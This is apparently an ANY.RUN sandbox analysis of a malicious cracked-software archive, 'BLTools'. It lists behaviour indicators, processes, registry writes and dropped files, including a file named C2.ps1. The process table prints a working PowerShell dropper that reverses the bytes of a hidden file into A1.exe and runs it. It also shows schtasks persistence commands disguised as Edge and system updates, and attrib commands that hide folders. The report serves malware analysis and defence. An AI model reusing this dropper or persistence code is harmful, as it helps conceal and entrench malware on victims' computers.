




| File name: | BLTools [Crax.Pro - Crax.Tube].7z |
| Full analysis: | https://app.any.run/tasks/70687aae-5780-425a-8a8a-00588402be15 |
| Verdict: | Malicious activity |
| Analysis date: | March 20, 2022, 23:01:07 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-7z-compressed |
| File info: | 7-zip archive data, version 0.4 |
| MD5: | 2E76009B3A4F231C47C6DFB8134085B0 |
| SHA1: | D7343BC3950AA1BE57359D160E28D5F095BC2F3E |
| SHA256: | 789A136852CA4ED40D77A6E8022456E945A9230B43CD9EADA793D6E62867D78F |
| SSDEEP: | 12288:ltDgpzt5ULsYOCcRPtza5DjbDbTMaCwnSTeEc99ch3dg9Ij7B:z8hrULsjCK9aBjXbTMaCwnSFc99I3dgQ |
MALICIOUS
Loads dropped or rewritten executable
- SearchProtocolHost.exe (PID: 3764)
- A1.exe (PID: 1572)
- A1.exe (PID: 3172)
Application was dropped or rewritten from another process

- [Cracked By Grizzly] BLTools.exe (PID: 3552)
- [Cracked By Grizzly] BLTools.exe (PID: 2236)
- [Cracked By Grizzly] BLTools.exe (PID: 3624)
- A1.exe (PID: 1572)
- [Cracked By Grizzly] BLTools.exe (PID: 3800)
- A1.exe (PID: 3172)
Runs app for hidden code execution
- powershell.exe (PID: 1360)
- powershell.exe (PID: 1344)
Executes PowerShell scripts
- cmd.exe (PID: 1508)
- cmd.exe (PID: 3264)
Uses Task Scheduler to run other applications
- cmd.exe (PID: 1508)
- cmd.exe (PID: 3264)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2608)
- schtasks.exe (PID: 2780)
- schtasks.exe (PID: 664)
- schtasks.exe (PID: 120)
SUSPICIOUS
Drops a file with a compile date too recent
- WinRAR.exe (PID: 3848)
- powershell.exe (PID: 1360)
Checks supported languages
- WinRAR.exe (PID: 3848)
- [Cracked By Grizzly] BLTools.exe (PID: 2236)
- powershell.exe (PID: 1360)
- cmd.exe (PID: 1508)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3292)
- powershell.exe (PID: 3128)
- A1.exe (PID: 1572)
- powershell.exe (PID: 1344)
- [Cracked By Grizzly] BLTools.exe (PID: 3800)
- powershell.exe (PID: 2260)
- A1.exe (PID: 3172)
- powershell.exe (PID: 3776)
- cmd.exe (PID: 3264)
- powershell.exe (PID: 2588)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 1972)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 3848)
- powershell.exe (PID: 1360)
Reads the computer name
- WinRAR.exe (PID: 3848)
- [Cracked By Grizzly] BLTools.exe (PID: 2236)
- powershell.exe (PID: 1360)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3292)
- powershell.exe (PID: 2260)
- powershell.exe (PID: 3128)
- A1.exe (PID: 1572)
- [Cracked By Grizzly] BLTools.exe (PID: 3800)
- powershell.exe (PID: 1344)
- A1.exe (PID: 3172)
- powershell.exe (PID: 2588)
- powershell.exe (PID: 3776)
- powershell.exe (PID: 1972)
- powershell.exe (PID: 1672)
Drops a file that was compiled in debug mode
- WinRAR.exe (PID: 3848)
Executes PowerShell scripts
- [Cracked By Grizzly] BLTools.exe (PID: 2236)
- [Cracked By Grizzly] BLTools.exe (PID: 3800)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 1360)
- powershell.exe (PID: 1344)
Uses ATTRIB.EXE to modify file attributes
- cmd.exe (PID: 1508)
- cmd.exe (PID: 3264)
INFO
Manual execution by user
- [Cracked By Grizzly] BLTools.exe (PID: 3552)
- [Cracked By Grizzly] BLTools.exe (PID: 2236)
- [Cracked By Grizzly] BLTools.exe (PID: 3624)
- [Cracked By Grizzly] BLTools.exe (PID: 3800)
Checks Windows Trust Settings
- powershell.exe (PID: 1360)
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3292)
- powershell.exe (PID: 2260)
- powershell.exe (PID: 3128)
- powershell.exe (PID: 3776)
- powershell.exe (PID: 2588)
- powershell.exe (PID: 1344)
- powershell.exe (PID: 1672)
- powershell.exe (PID: 1972)
Reads settings of System Certificates
- powershell.exe (PID: 3256)
- powershell.exe (PID: 3292)
- powershell.exe (PID: 2588)
- powershell.exe (PID: 3776)
Reads the computer name
- schtasks.exe (PID: 2608)
- schtasks.exe (PID: 2780)
- schtasks.exe (PID: 120)
- schtasks.exe (PID: 664)
Checks supported languages
- schtasks.exe (PID: 2608)
- schtasks.exe (PID: 2780)
- attrib.exe (PID: 1088)
- attrib.exe (PID: 2976)
- schtasks.exe (PID: 120)
- schtasks.exe (PID: 664)
- attrib.exe (PID: 3332)
- attrib.exe (PID: 3480)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .7z | | | 7-Zip compressed archive (v0.4) (57.1) |
|---|---|---|
| .7z | | | 7-Zip compressed archive (gen) (42.8) |
Total processes
76
Monitored processes
28
Malicious processes
9
Suspicious processes
9
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 120 | schtasks /create /sc minute /mo 1 /tn "Microsoft\MicrosoftEdgeUpdates\EdgeUpdate" /tr "C:\Users\admin\AppData\Roaming\MicrosoftEdgeUpdates\MicrosoftEdgeUpdates.exe" /RL HIGHEST /f | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 664 | schtasks /create /sc minute /mo 1 /tn "Microsoft\SystemUpdates\SysUpdate" /tr "C:\Users\admin\AppData\Roaming\SystemUpdates\SystemUpdates.exe" /RL HIGHEST /f | C:\Windows\system32\schtasks.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Manages scheduled tasks Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1088 | attrib +h +s C:\Users\admin\AppData\Roaming\MicrosoftEdgeUpdates | C:\Windows\system32\attrib.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Attribute Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1344 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy RemoteSigned -Command Add-Type -AssemblyName System.Windows.Forms Add-Type -AssemblyName Microsoft.VisualBasic [String] $Config_Path = 'config\config' [String] $Tool_Path = 'config\config\Rev.exe' try { if ([System.IO.File]::Exists($Config_Path + '\A1.exe') -eq $true) { [System.Diagnostics.Process]::Start($Config_Path + '\A1.exe') } [String[]] $PSCommands = @('@shift /0', '@echo off', '@setlocal enableextensions', '@cd /d "%~dp0"', 'config\Config.bat') [System.Diagnostics.Process] $Proc = New-Object System.Diagnostics.Process [System.Diagnostics.ProcessStartInfo] $StartInfo = New-Object System.Diagnostics.ProcessStartInfo $StartInfo.FileName = 'cmd.exe' $StartInfo.RedirectStandardInput = $true $StartInfo.UseShellExecute = $false $StartInfo.WindowStyle = [System.Diagnostics.ProcessWindowStyle]::Hidden $StartInfo.CreateNoWindow = $true $Proc.StartInfo = $StartInfo $Proc.Start() [System.IO.StreamWriter] $SW = $Proc.StandardInput if ($SW.BaseStream.CanWrite -eq $true) { $SW.WriteLine($PSCommands[0]) $SW.WriteLine($PSCommands[1]) $SW.WriteLine($PSCommands[2]) $SW.WriteLine($PSCommands[3]) $SW.WriteLine($PSCommands[4]) } [System.Threading.Thread]::Sleep(3000) if ([System.IO.File]::Exists($Tool_Path) -eq $true) { [Byte[]] $Rev_Bytes = [System.IO.File]::ReadAllBytes($Tool_Path) [Array]::Reverse($Rev_Bytes) [System.IO.FileStream] $FS = [System.IO.File]::Create($Config_Path + '\A1.exe') $FS.Write($Rev_Bytes, 0, $Rev_Bytes.Length) $FS.Close() $FS.Dispose() [System.IO.File]::Delete($Tool_Path) [System.Diagnostics.Process]::Start($Config_Path + '\A1.exe') } } catch { } | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | [Cracked By Grizzly] BLTools.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1360 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ExecutionPolicy RemoteSigned -Command Add-Type -AssemblyName System.Windows.Forms Add-Type -AssemblyName Microsoft.VisualBasic [String] $Config_Path = 'config\config' [String] $Tool_Path = 'config\config\Rev.exe' try { if ([System.IO.File]::Exists($Config_Path + '\A1.exe') -eq $true) { [System.Diagnostics.Process]::Start($Config_Path + '\A1.exe') } [String[]] $PSCommands = @('@shift /0', '@echo off', '@setlocal enableextensions', '@cd /d "%~dp0"', 'config\Config.bat') [System.Diagnostics.Process] $Proc = New-Object System.Diagnostics.Process [System.Diagnostics.ProcessStartInfo] $StartInfo = New-Object System.Diagnostics.ProcessStartInfo $StartInfo.FileName = 'cmd.exe' $StartInfo.RedirectStandardInput = $true $StartInfo.UseShellExecute = $false $StartInfo.WindowStyle = [System.Diagnostics.ProcessWindowStyle]::Hidden $StartInfo.CreateNoWindow = $true $Proc.StartInfo = $StartInfo $Proc.Start() [System.IO.StreamWriter] $SW = $Proc.StandardInput if ($SW.BaseStream.CanWrite -eq $true) { $SW.WriteLine($PSCommands[0]) $SW.WriteLine($PSCommands[1]) $SW.WriteLine($PSCommands[2]) $SW.WriteLine($PSCommands[3]) $SW.WriteLine($PSCommands[4]) } [System.Threading.Thread]::Sleep(3000) if ([System.IO.File]::Exists($Tool_Path) -eq $true) { [Byte[]] $Rev_Bytes = [System.IO.File]::ReadAllBytes($Tool_Path) [Array]::Reverse($Rev_Bytes) [System.IO.FileStream] $FS = [System.IO.File]::Create($Config_Path + '\A1.exe') $FS.Write($Rev_Bytes, 0, $Rev_Bytes.Length) $FS.Close() $FS.Dispose() [System.IO.File]::Delete($Tool_Path) [System.Diagnostics.Process]::Start($Config_Path + '\A1.exe') } } catch { } | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | [Cracked By Grizzly] BLTools.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1508 | "cmd.exe" | C:\Windows\system32\cmd.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 1572 | "C:\Users\admin\Desktop\BLTools [Crax.Pro - Crax.Tube]\BLTools\config\config\A1.exe" | C:\Users\admin\Desktop\BLTools [Crax.Pro - Crax.Tube]\BLTools\config\config\A1.exe | powershell.exe | ||||||||||||
User: admin Integrity Level: HIGH Description: BLTools Exit code: 3762504530 Version: 1.5.2.0 Modules
| |||||||||||||||
| 1672 | powershell.exe -WindowStyle Hidden -ExecutionPolicy RemoteSigned -File CopyTo.PS1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1972 | powershell.exe -WindowStyle Hidden -ExecutionPolicy RemoteSigned -File C2.PS1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 0 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 2236 | "C:\Users\admin\Desktop\BLTools [Crax.Pro - Crax.Tube]\BLTools\[Cracked By Grizzly] BLTools.exe" | C:\Users\admin\Desktop\BLTools [Crax.Pro - Crax.Tube]\BLTools\[Cracked By Grizzly] BLTools.exe | Explorer.EXE | ||||||||||||
User: admin Integrity Level: HIGH Description: [Cracked By Grizzly] BLTools Exit code: 0 Version: 1.0.0.0 Modules
| |||||||||||||||
Total events
20 777
Read events
20 595
Write events
182
Delete events
0
Modification events
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtBMP |
Value: | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\Interface\Themes |
| Operation: | write | Name: | ShellExtIcon |
Value: | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\16C\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\virtio_ivshmem_master_build.zip | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\Win7-KB3191566-x86.zip | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\BLTools [Crax.Pro - Crax.Tube].7z | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (3848) WinRAR.exe | Key: | HKEY_CURRENT_USER\Software\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
Executable files
8
Suspicious files
20
Text files
10
Unknown types
2
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\config\Config.bat | text | |
MD5:443439B6D74924824B35EE2FE65AF7E7 | SHA256:74D98354B2CF545581931FEF42A42E8FC3298B236F6536CC31FA821F31B4E6DA | |||
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\config\System\C2.ps1 | text | |
MD5:F686AF0C71099697B9E3CDB67DAFDE71 | SHA256:B64E5111B381CF66FD84AAF59EA503ADF737C620EF550363466CE15822F52743 | |||
| 3848 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRa3848.43660\BLTools [Crax.Pro - Crax.Tube]\BLTools\AlphaFS.dll | executable | |
MD5:F2F6F6798D306D6D7DF4267434B5C5F9 | SHA256:837F2CEAB6BBD9BC4BF076F1CB90B3158191888C3055DD2B78A1E23F1C3AAFDD | |||
